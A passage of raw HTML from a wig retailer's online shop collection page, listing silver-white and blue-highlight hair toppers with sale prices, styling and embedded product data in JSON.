style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7583117934675" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Silver White Straight Partial Topper (NOT A WIG)" data-price="12900"  data-product-id="7583117934675">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-silver-white-straight-partial-topper-not-a-wig" title="BAISI Silver White Straight Partial Topper (NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948_{width}x.png?v=1766641749"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948_500x.png?v=1766641749"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAISI Silver White Straight Partial Topper (NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948_500x.png?v=1766641749" alt="hairbs topper Same As Pics BAISI Silver White Straight Partial Topper (NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-silver-white-straight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI Silver White Straight Partial Topper (NOT A WIG)</span>
    </a>
    
    <div product-id="7583117934675" product-handle="baisi-silver-white-straight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7583117934675,"title":"BAISI Silver White Straight Partial Topper (NOT A WIG)","handle":"baisi-silver-white-straight-partial-topper-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-06T14:28:21+08:00","created_at":"2025-04-18T09:23:40+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43324234694739,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000513","requires_shipping":true,"taxable":false,"featured_image":{"id":40216574853203,"product_id":7583117934675,"position":1,"created_at":"2025-12-06T14:28:14+08:00","updated_at":"2025-12-25T13:49:09+08:00","alt":"hairbs topper Same As Pics BAISI Silver White Straight Partial Topper (NOT A WIG)","width":800,"height":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749","variant_ids":[43324234694739]},"available":true,"name":"BAISI Silver White Straight Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574766583891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43324234727507,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Silver White Straight Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055947.png?v=1766641687","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055946.png?v=1766641628","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055945.png?v=1766641571","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055944.jpg?v=1766641509","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055943.png?v=1766641448"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574766583891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749","width":800},{"alt":"hairbs topper BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574766616659,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055947.png?v=1766641687"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055947.png?v=1766641687","width":800},{"alt":"hairbs topper BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574766649427,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055946.png?v=1766641628"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055946.png?v=1766641628","width":800},{"alt":"hairbs topper BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574766682195,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055945.png?v=1766641571"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055945.png?v=1766641571","width":800},{"alt":"hairbs topper BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574767894611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055944.jpg?v=1766641509"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055944.jpg?v=1766641509","width":1000},{"alt":"hairbs topper BAISI Silver White Straight Partial Topper (NOT A WIG)","id":31574767927379,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055943.png?v=1766641448"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055943.png?v=1766641448","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7459176251475" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Blue Highlight Straight Partial Topper(Not A Wig)" data-price="12900"  data-product-id="7459176251475">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-blue-highlight-straight-partial-toppernot-a-wig" title="BAISI Blue Highlight Straight Partial Topper(Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair_{width}x.jpg?v=1767942767"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair_500x.jpg?v=1767942767"data-widths="[180, 360, 540, 720]"alt="Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair_500x.jpg?v=1767942767" alt="Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-blue-highlight-straight-partial-toppernot-a-wig">
      
      <span class="prod-title">BAISI Blue Highlight Straight Partial Topper(Not A Wig)</span>
    </a>
    
    <div product-id="7459176251475" product-handle="baisi-blue-highlight-straight-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7459176251475,"title":"BAISI Blue Highlight Straight Partial Topper(Not A Wig)","handle":"baisi-blue-highlight-straight-partial-toppernot-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlue highlight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7  working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2026-01-09T15:12:03+08:00","created_at":"2024-10-17T14:24:20+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper","Udiscounts"],"price":12900,"price_min":12900,"price_max":13900,"available":true,"price_varies":true,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":27800,"compare_at_price_varies":true,"variants":[{"id":43408114352211,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000340","requires_shipping":true,"taxable":false,"featured_image":{"id":40442858143827,"product_id":7459176251475,"position":1,"created_at":"2026-01-09T15:09:10+08:00","updated_at":"2026-01-09T15:12:47+08:00","alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767","variant_ids":[43408114352211]},"available":true,"name":"BAISI Blue Highlight Straight Partial Topper(Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","id":31780705599571,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43408114384979,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blue Highlight Straight Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_hair-blue_highlight_color-100_human_hair.jpg?v=1767942659","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942659","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767","options":["Color"],"media":[{"alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","id":31780705599571,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767","width":1080},{"alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","id":31780705632339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_hair-blue_highlight_color-100_human_hair.jpg?v=1767942659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_hair-blue_highlight_color-100_human_hair.jpg?v=1767942659","width":1080},{"alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","id":31780705665107,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942659","width":1080},{"alt":"Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair-for black women-clips in hair-no lace hair-put on and go hair","id":31780705730643,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/7173cc4b2a3a4e17bd81d4629c9b3a85.thumbnail.0000000000.jpg?v=1767942606"},"aspect_ratio":0.563,"duration":15420,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/7173cc4b2a3a4e17bd81d4629c9b3a85\/7173cc4b2a3a4e17bd81d4629c9b3a85.SD-480p-1.5Mbps-66647696.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/7173cc4b2a3a4e17bd81d4629c9b3a85\/7173cc4b2a3a4e17bd81d4629c9b3a85.HD-1080p-7.2Mbps-66647696.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/7173cc4b2a3a4e17bd81d4629c9b3a85\/7173cc4b2a3a4e17bd81d4629c9b3a85.HD-720p-4.5Mbps-66647696.mp4?